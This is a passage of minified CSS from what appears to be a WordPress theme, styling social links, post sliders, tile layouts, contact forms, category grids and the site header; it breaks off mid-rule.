.wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about:not(.wp-social-link) a{text-decoration:none}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-about:not(.wp-social-link) a{color:var(--cs-color-primary)}}body[data-scheme=dark] .is-style-cs-about:not(.wp-social-link) a{color:var(--cs-color-primary)}@media (hover:hover){.is-style-cs-about:not(.wp-social-link) a:not(.wp-block-social-link-anchor):hover{opacity:.7}}.is-style-cs-location{position:relative;display:flex;align-items:center}.is-style-cs-location:before{content:"\e931";font-family:"cs-icons";margin-right:.375rem;font-size:1.5rem;width:24px;height:24px;display:flex;align-items:center;justify-content:center;color:var(--cs-color-accent)}.is-style-cs-posts-slider .cs-latest-posts-slider{position:relative;margin-top:1.25rem;margin-bottom:1.375rem;max-width:100%}.cs-sticky-sidebar-disabled .is-style-cs-posts-slider .cs-latest-posts-slider,.cs-stick-to-top .is-style-cs-posts-slider .cs-latest-posts-slider,.cs-stick-to-bottom .is-style-cs-posts-slider .cs-latest-posts-slider{margin-bottom:3.25rem}@media (max-width:1247.98px){.cs-sticky-sidebar-enabled .is-style-cs-posts-slider .cs-latest-posts-slider{margin-bottom:3.25rem}}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination{position:absolute;bottom:-1.375rem !important;right:0;z-index:7;display:flex;justify-content:center;align-items:center;gap:.375rem;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0)}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination.swiper-pagination-bullets{width:auto}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet{display:flex;width:.375rem;height:.375rem;border-radius:50%;justify-content:center;align-items:center;background:var(--cs-color-primary);opacity:1;transition:.25s;cursor:pointer;position:relative;overflow:hidden}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet-active{width:1.5rem;border-radius:100px}.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;width:.375rem;height:.375rem;background:var(--cs-color-primary)}@media (hover:hover){.is-style-cs-posts-slider .cs-latest-posts-slider__pagination-bullet:hover{opacity:.7}}.is-style-cs-posts-slider .wp-block-heading{max-width:100%}.is-style-cs-tile-layout{border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.is-style-cs-tile-layout:not(.swiper-initialized){position:relative}.is-style-cs-tile-layout:not(.swiper-initialized):before{content:"";position:absolute;top:1.75rem;right:1.75rem;width:28px;height:28px;border-radius:50%;border:4px solid rgba(255,255,255,.5);border-top-color:#111;animation:loading 2s linear infinite;z-index:5}@keyframes loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.is-style-cs-tile-layout:not(.swiper-initialized) .cs-latest-posts-slider__button-prev,.is-style-cs-tile-layout:not(.swiper-initialized) .cs-latest-posts-slider__button-next{display:none}.cs-widget-area .widget_block .wp-block-group:has(.is-style-cs-tile-layout) .wp-block-heading{margin-bottom:0;border-bottom:none}.is-style-cs-tile-layout .cs-latest-posts-slider__wrapper{margin:0;padding:0;list-style:none;position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease}.is-style-cs-tile-layout .cs-latest-posts-slider__item{position:relative;display:block;flex-shrink:0;width:100%;height:100%;transition-property:transform;backface-visibility:hidden;transform:translateZ(0);display:flex;flex-direction:row;align-items:flex-end;gap:0;height:100%}.is-style-cs-tile-layout .cs-latest-posts-slider__item:before{content:"";display:table;box-sizing:border-box;width:0;padding-bottom:56.25%}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image{width:unset}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image img{width:100%;height:100%;max-width:100%;max-height:100%;object-fit:cover;transition:.25s;border-radius:unset;position:absolute;top:0;left:0;margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__featured-image:not(:last-child){margin:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;width:100%;height:100%;min-height:168px}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;background:rgba(var(--cs-color-overlay-background),.3);transition:.25s}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content-inner{display:flex;flex-direction:column-reverse;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;width:100%;padding:1.75rem;min-height:300px}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__content:hover:after{background:rgba(var(--cs-color-overlay-background),.35)}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category{position:absolute;top:1.5rem;z-index:4;display:flex;flex-wrap:wrap;align-items:baseline}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a{position:relative;z-index:2;display:flex;justify-content:center;align-items:center;color:var(--cs-color-primary);font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);text-decoration:none;padding-right:1.3125rem;padding-top:.625rem;padding-bottom:.625rem;padding-left:.6875rem;background:0 0;transition:.25s}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a:after{content:"";display:block;position:absolute;top:.3125rem;bottom:.3125rem;left:0;right:.6875rem;z-index:-1;background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);border-radius:var(--cs-tag-border-radius);backdrop-filter:blur(10px);transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__category a:hover:after{background:var(--cs-color-contrast-300)}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-title{width:100%;margin-top:.5rem;z-index:4;font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-5-font-size);color:var(--cs-color-primary);text-decoration:unset;transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-title:hover{opacity:.7}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__meta{display:flex;flex-wrap:wrap;align-items:baseline;color:var(--cs-color-primary);gap:.375rem}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);color:var(--cs-color-primary)}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author a{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);position:relative;padding:.375rem;margin:-.375rem;color:var(--cs-color-primary);z-index:4;text-decoration:unset;transition:.25s}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-author a:hover{opacity:.7}}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);color:var(--cs-color-primary);letter-spacing:-.02em;opacity:.7}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-date span{margin-right:.25rem}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__link{position:absolute;top:0;left:0;bottom:0;right:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item .wp-block-latest-posts__post-excerpt{display:none}.is-style-cs-tile-layout .cs-latest-posts-slider__item a{margin:0;padding:0}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a):before{padding-bottom:calc( 56.25% - 2.5rem )}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a):after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;background:#161616;opacity:.2}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);z-index:3;padding-bottom:1.25rem;padding-left:1.25rem;color:var(--cs-color-primary-contrast);font-size:var(--cs-heading-5-font-size)}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a+.wp-block-latest-posts__post-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);z-index:3;padding-bottom:1.25rem;padding-left:1.25rem;color:var(--cs-color-primary-contrast)}.is-style-cs-tile-layout .cs-latest-posts-slider__item:has(.wp-block-latest-posts__featured-image+a) .wp-block-latest-posts__featured-image+a~.wp-block-latest-posts__post-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);z-index:3;padding-bottom:1.25rem;color:var(--cs-color-primary-contrast)}@media (hover:hover) and (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-prev{opacity:1}}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-prev{transform:translateY(-50%) translateX(-8px)}}@media (hover:hover) and (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-next{opacity:1}}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout:hover .cs-latest-posts-slider__button-next{transform:translateY(-50%) translateX(8px)}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;left:-1rem;width:2.5rem;height:2.5rem}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{opacity:0}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:before{outline:1px solid var(--cs-color-border)}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{left:-1.5rem}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:after{content:"\e90d"}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev{left:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__button-prev:hover:after{transform:translateX(-3px)}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{position:absolute;top:50%;z-index:5;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;opacity:1;width:3rem;height:3rem;border-radius:var(--cs-button-border-radius);transition:.25s;right:-1rem;width:2.5rem;height:2.5rem}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{opacity:0}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{position:absolute;width:100%;height:100%;border-radius:var(--cs-button-border-radius);top:0;left:0;z-index:-1;background:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);content:""}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{outline:1px solid var(--cs-color-border)}}body[data-scheme=dark] .is-style-cs-tile-layout .cs-latest-posts-slider__button-next:before{outline:1px solid var(--cs-color-border)}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:after{font-family:"cs-icons";font-weight:400;margin:0;font-size:1.5rem;transition:.25s;color:var(--cs-color-primary)}@media (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{right:-1.5rem}}.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:after{content:"\e90e"}@media (hover:hover) and (min-width:992px){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next{right:calc(( 1rem * -1.5 ) + 8px)}}@media (hover:hover){.is-style-cs-tile-layout .cs-latest-posts-slider__button-next:hover:after{transform:translateX(3px)}}.is-style-cs-contact-form .wpcf7-form{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (max-width:575.98px){.is-style-cs-contact-form .wpcf7-form{grid-template-columns:1fr;gap:0}}.is-style-cs-contact-form .wpcf7-form label{margin-bottom:0;color:var(--cs-color-primary)}@media (min-width:576px){.is-style-cs-contact-form .wpcf7-form label:nth-child(4){grid-column:1/3}}@media (max-width:575.98px){.is-style-cs-contact-form .wpcf7-form label{margin-bottom:1rem}}.is-style-cs-contact-form .wpcf7-form .wpcf7-submit{margin-top:.25rem;width:max-content}.is-style-cs-contact-form .wpcf7-form input[type=text],.is-style-cs-contact-form .wpcf7-form input[type=email],.is-style-cs-contact-form .wpcf7-form textarea,.is-style-cs-contact-form .wpcf7-form input[type=tel]{border:1px solid var(--cs-color-border)}@media (hover:hover){.is-style-cs-contact-form .wpcf7-form input[type=text]:hover,.is-style-cs-contact-form .wpcf7-form input[type=email]:hover,.is-style-cs-contact-form .wpcf7-form textarea:hover,.is-style-cs-contact-form .wpcf7-form input[type=tel]:hover{opacity:.7}}@media (max-width:575.98px){.is-style-cs-contact-form .wp-block-columns{padding:2rem !important}}.is-style-cs-about-page .wp-block-group .wp-block-image{margin-bottom:0}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}[data-scheme=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about-page .wp-block-group .wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}@media (max-width:575.98px){.is-style-cs-about-page .is-layout-flex,.is-style-cs-about-page.is-layout-flex{flex-direction:column}}.is-style-cs-heading-gradient span,.is-style-cs-heading-gradient code{font-family:inherit;font-size:inherit;background:linear-gradient(180deg,#9895ff 0%,#514dcc 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-heading-gradient span,:root [data-scheme=auto] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}[data-scheme=dark] .is-style-cs-heading-gradient span,[data-scheme=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-heading-gradient span,:root [data-scheme=auto][data-d=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-heading-gradient span,:root [data-scheme=auto][data-l=dark] .is-style-cs-heading-gradient code{background:var(--cs-color-primary);-webkit-background-clip:text}}.is-style-cs-link{position:relative}.is-style-cs-link:has(a) a{position:relative;text-decoration:none}.is-style-cs-link:has(a) a:after{content:"\e932";font-family:"cs-icons";margin-left:.25rem}@media (hover:hover) and (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-link:has(a) a:hover{color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){body[data-scheme=dark] .is-style-cs-link:has(a) a:hover{color:var(--cs-color-primary);opacity:.7}}.is-style-cs-technologies .wp-block-columns{align-items:center !important}@media (max-width:430px){.is-style-cs-work-experience-layout{gap:1rem !important}}.is-style-cs-work-experience-layout>.wp-block-group>.wp-block-columns:not(:last-child){margin-bottom:1rem}.is-style-cs-work-experience-layout>.wp-block-group.is-vertical{flex-wrap:unset}.is-style-cs-work-experience{align-items:center !important}@media (max-width:430px){.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:wrap !important;gap:.5rem}.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile div,.is-style-cs-work-experience.wp-block-columns.is-not-stacked-on-mobile p{text-align:left;flex-basis:100% !important}}.is-style-cs-category-grid{display:grid;gap:1.5rem}.is-style-cs-category-grid:not(:first-child){margin-top:2rem}@media (max-width:575.98px){.is-style-cs-category-grid{grid-template-columns:minmax(0, 1fr)}}@media (min-width:576px) and (max-width:991.98px){.is-style-cs-category-grid{grid-template-columns:repeat(2,minmax(0, 1fr))}}@media (min-width:992px){.is-style-cs-category-grid{grid-template-columns:repeat(3,minmax(0, 1fr))}}.is-style-cs-category-grid>.wp-block-group{display:grid;grid-template-columns:1fr auto 1fr;align-items:flex-end;width:100%;aspect-ratio:1/1;margin:0;padding-bottom:2rem;border-radius:var(--cs-thumbnail-border-radius);overflow:hidden}.is-style-cs-category-grid>.wp-block-group:before,.is-style-cs-category-grid>.wp-block-group:after{content:""}.is-style-cs-category-grid>.wp-block-group>.wp-block-image{position:absolute;z-index:1;width:100%;height:100%}.is-style-cs-category-grid>.wp-block-group>.wp-block-image a{display:block;height:100%;text-decoration:none}.is-style-cs-category-grid>.wp-block-group>.wp-block-image img{width:100%;height:100%;max-height:100%;object-fit:cover;transition:.25s}.is-style-cs-category-grid>.wp-block-group>.wp-block-image:hover a>img{transform:scale(1.025)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group{position:relative;z-index:2;display:grid;align-items:center}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image{position:absolute;z-index:1;width:24px;height:24px;margin:0 !important;display:flex;align-items:center;justify-content:center;transform:translateX(1.125rem)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image .components-resizable-box__container{width:24px !important;height:24px !important}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image>a{display:flex;justify-content:center;align-items:center}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{width:100%;height:100%;max-height:100%;object-fit:cover}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}}body[data-scheme=dark] .is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image img{filter:grayscale(100%) brightness(0%) invert(80%)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image+p>a,.is-style-cs-category-grid>.wp-block-group>.wp-block-group>.wp-block-image+p:not(:has(a)){padding:.75rem 1.25rem .75rem calc( 1.125rem + 24px + 0.375rem )}.is-style-cs-category-grid>.wp-block-group>.wp-block-group p{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);margin:0;font-size:var(--cs-heading-6-font-size)}.is-style-cs-category-grid>.wp-block-group>.wp-block-group p>a,.is-style-cs-category-grid>.wp-block-group>.wp-block-group p:not(:has(a)){display:inline-block;margin:0;padding:.75rem 1.25rem;color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);border-radius:100px;text-decoration:unset;transition:.25s}.is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.24)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{opacity:.7}}body[data-scheme=dark] .is-style-cs-category-grid>.wp-block-group>.wp-block-group:hover p a{opacity:.7}.cs-d-none{display:none !important}.cs-d-inline{display:inline !important}.cs-d-inline-block{display:inline-block !important}.cs-d-block{display:block !important}.cs-d-flex{display:flex !important}@media (min-width:576px){.cs-d-sm-none{display:none !important}.cs-d-sm-inline{display:inline !important}.cs-d-sm-inline-block{display:inline-block !important}.cs-d-sm-block{display:block !important}.cs-d-sm-flex{display:flex !important}}@media (min-width:768px){.cs-d-md-none{display:none !important}.cs-d-md-inline{display:inline !important}.cs-d-md-inline-block{display:inline-block !important}.cs-d-md-block{display:block !important}.cs-d-md-flex{display:flex !important}}@media (min-width:992px){.cs-d-lg-none{display:none !important}.cs-d-lg-inline{display:inline !important}.cs-d-lg-inline-block{display:inline-block !important}.cs-d-lg-block{display:block !important}.cs-d-lg-flex{display:flex !important}}@media (min-width:1248px){.cs-d-xl-none{display:none !important}.cs-d-xl-inline{display:inline !important}.cs-d-xl-inline-block{display:inline-block !important}.cs-d-xl-block{display:block !important}.cs-d-xl-flex{display:flex !important}}.cs-display-only-dark{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-only-dark{display:block}}[data-scheme=dark] .cs-display-only-dark{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-only-dark{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-only-dark{display:block}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-display-only-light{display:none}}[data-scheme=dark] .cs-display-only-light{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-display-only-light{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-display-only-light{display:none}}body{background:var(--cs-site-background);overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;--cs-wpadminbar-height:0px}body.admin-bar{--cs-wpadminbar-height:46px}@media screen and (min-width:601px){body.admin-bar{--cs-wpadminbar-height:46px}}@media screen and (min-width:783px){body.admin-bar{--cs-wpadminbar-height:32px}}.cs-site,.cs-site-inner{min-height:calc(100vh - var(--cs-wpadminbar-height))}.cs-container{width:100%;padding-right:24px;padding-left:24px;margin-right:auto;margin-left:auto;max-width:var(--cs-mobile-container,576px);position:relative}@media (min-width:768px){.cs-container{max-width:var(--cs-tablet-container,992px)}}@media (min-width:992px){.cs-container{max-width:var(--cs-laptop-container,1200px)}}@media (min-width:1248px){.cs-container{max-width:var(--cs-desktop-container,1296px)}}@media (min-width:992px) and (max-width:1247.98px){.cs-container{padding-right:3rem;padding-left:3rem}}@media (min-width:1240px) and (max-width:1310px){.single .cs-container{padding-right:3rem;padding-left:3rem}}.cs-site-content{margin-top:1.5rem;margin-bottom:4rem}.archive .cs-site-content,.single .cs-site-content,.page .cs-site-content{margin-top:2.5rem}.cs-site-content:has(.cs-breadcrumbs){margin-top:.5rem}.cs-site-content:has(.cs-hero-type-1){margin-top:0}@media (min-width:768px){.cs-site-content{margin-bottom:6rem}}@media (min-width:992px){.cs-site-content{margin-bottom:7.5rem}}.cs-site-primary:has(.cs-nextpost-inner) .cs-site-content{margin-bottom:5.5rem}.cs-site-inner{display:flex;flex-direction:column}.cs-site-inner>*{flex:0 0 auto}.cs-site-inner main{flex:1 0 auto}.cs-display-header-overlay .cs-site-primary{margin-top:calc(-1 * (var(--cs-header-height) + var(--cs-header-border-width)))}@media (min-width:992px){.cs-display-header-overlay .cs-site-primary{margin-top:calc(-1 * (var(--cs-header-initial-height) + var(--cs-header-border-width)))}}.cs-form-group{position:relative;display:flex;flex-direction:row;justify-content:space-between;gap:.5rem}@media (min-width:576px){.cs-form-box .cs-form-group{padding:.3125rem;border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-layout-background);transition:.25s}.cs-form-box .cs-form-group:hover{box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.2)}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px){[data-scheme=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}[data-scheme=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto][data-d=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (min-width:576px) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.5)}:root [data-scheme=auto][data-l=dark] .cs-form-box .cs-form-group:hover{box-shadow:0 5px 20px 0 rgba(var(--cs-color-box-shadow-rgb),.6)}}@media (max-width:575.98px){.cs-form-group input{border:1px solid var(--cs-color-border);border-radius:var(--cs-input-border-radius);box-shadow:0 5px 25px 0 rgba(var(--cs-color-box-shadow-rgb),.12);background-color:var(--cs-color-input)}}.cs-header-before{height:var(--cs-header-initial-height)}.cs-header-before+.cs-header{margin-top:calc(0px - var(--cs-header-initial-height))}.cs-header-before+.cs-header.cs-scroll-sticky{margin-bottom:calc(var(--cs-header-initial-height) - var(--cs-header-height))}.cs-header{position:relative;width:100%;background:var(--cs-header-background);transition:all .3s linear;z-index:10}.cs-header:after{content:"";display:block;width:100%;height:var(--cs-header-border-width);background-color:var(--cs-color-border);transition:.25s}.cs-navbar-sticky-enabled .cs-header{position:sticky;top:var(--cs-adminmbar-offset);transition:all .3s linear}.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky{background:var(--cs-header-background)}.cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-header__inner-desktop{min-height:var(--cs-header-height)}@media screen and (max-width:600px){.cs-adminbar-mobile-scrolled .cs-header{--cs-wpadminbar-height:0px}.cs-adminbar-mobile-scrolled .cs-header.cs-header-smart-visible{--cs-wpadminbar-height:-1px}}.cs-header__inner{display:flex;justify-content:space-between;align-items:stretch;min-height:var(--cs-header-height);transition:min-height .3s linear,border-bottom-color .3s 